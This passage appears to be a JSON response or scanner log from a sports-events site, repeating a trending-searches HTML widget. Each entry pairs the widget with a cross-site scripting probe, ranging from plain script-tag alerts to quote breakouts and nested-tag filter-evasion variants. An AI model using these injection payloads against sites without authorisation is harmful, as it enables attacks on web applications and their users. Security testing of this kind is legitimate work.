title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"\u003e\u003cscript\u003econsole.log(299792458)\u003c/script\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"\u003e\u003cscript\u003econfirm(299792458)\u003c/script\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"\u003e\u003cscript\u003eprompt(299792458)\u003c/script\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"\u003e\u003cscript\u003ealert(299792458)\u003c/script\u003e\u003c\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"\u003e\u003cscript\u003econsole.log(299792458)\u003c/script\u003e\u003c\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"\u003e\u003cscript\u003econfirm(299792458)\u003c/script\u003e\u003c\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"\u003e\u003cscript\u003eprompt(299792458)\u003c/script\u003e\u003c\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"'\u003e\u003cscript\u003ealert(299792458)\u003c/script\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"'\u003e\u003cscript\u003econsole.log(299792458)\u003c/script\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"'\u003e\u003cscript\u003econfirm(299792458)\u003c/script\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"'\u003e\u003cscript\u003eprompt(299792458)\u003c/script\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"'\u003e\u003cscript\u003ealert(299792458)\u003c/script\u003e\u003c'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"'\u003e\u003cscript\u003econsole.log(299792458)\u003c/script\u003e\u003c'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"'\u003e\u003cscript\u003econfirm(299792458)\u003c/script\u003e\u003c'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"'\u003e\u003cscript\u003eprompt(299792458)\u003c/script\u003e\u003c'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSCRIPT\u003ealert(299792458);\u003c/SCRIPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSCRIPT\u003econsole.log(299792458);\u003c/SCRIPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSCRIPT\u003econfirm(299792458);\u003c/SCRIPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSCRIPT\u003eprompt(299792458);\u003c/SCRIPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscri\u003cscript\u003ept\u003ealert(299792458);\u003c/scr\u003c/script\u003eipt\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscri\u003cscript\u003ept\u003econsole.log(299792458);\u003c/scr\u003c/script\u003eipt\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscri\u003cscript\u003ept\u003econfirm(299792458);\u003c/scr\u003c/script\u003eipt\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscri\u003cscript\u003ept\u003eprompt(299792458);\u003c/scr\u003c/script\u003eipt\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSCRI\u003cscript\u003ePT\u003ealert(299792458);\u003c/SCR\u003c/script\u003eIPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSCRI\u003cscript\u003ePT\u003econsole.log(299792458);\u003c/SCR\u003c/script\u003eIPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSCRI\u003cscript\u003ePT\u003econfirm(299792458);\u003c/SCR\u003c/script\u003eIPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSCRI\u003cscript\u003ePT\u003eprompt(299792458);\u003c/SCR\u003c/script\u003eIPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscri\u003cscr\u003cscript\u003eipt\u003ept\u003ealert(299792458);\u003c/scr\u003c/sc\u003c/script\u003eript\u003eipt\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscri\u003cscr\u003cscript\u003eipt\u003ept\u003econsole.log(299792458);\u003c/scr\u003c/sc\u003c/script\u003eript\u003eipt\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscri\u003cscr\u003cscript\u003eipt\u003ept\u003econfirm(299792458);\u003c/scr\u003c/sc\u003c/script\u003eript\u003eipt\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cscri\u003cscr\u003cscript\u003eipt\u003ept\u003eprompt(299792458);\u003c/scr\u003c/sc\u003c/script\u003eript\u003eipt\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\";alert(299792458);\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\";console.log(299792458);\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\";confirm(299792458);\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\";prompt(299792458);\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"';alert(299792458);'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"';console.log(299792458);'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"';confirm(299792458);'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"';prompt(299792458);'","content":"\u003cdiv class=\"trending-search\" 